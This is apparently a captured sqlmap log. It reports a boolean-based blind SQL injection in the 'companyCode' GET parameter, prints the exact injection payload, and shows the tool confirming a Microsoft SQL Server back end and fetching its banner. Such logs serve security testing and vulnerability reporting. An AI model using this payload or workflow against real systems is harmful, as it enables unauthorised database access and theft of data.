 [17:22:51] [INFO] checking if the injection point on GET parameter 'companyCode'
 is a false positive
GET parameter 'companyCode' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 382 HTTP(s) r
equests:
---
Parameter: companyCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: countryCode=AU&companyCode=CCA1' AND 4799=4799 AND 'zYoy'='zYoy
---
[17:23:02] [INFO] testing Microsoft SQL Server
[17:23:03] [INFO] confirming Microsoft SQL Server
[17:23:10] [INFO] the back-end DBMS is Microsoft SQL Server
[17:23:10] [INFO] fetching banner
[17:23:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:23:10] [INFO] retrieved: Microsoft SQL Server_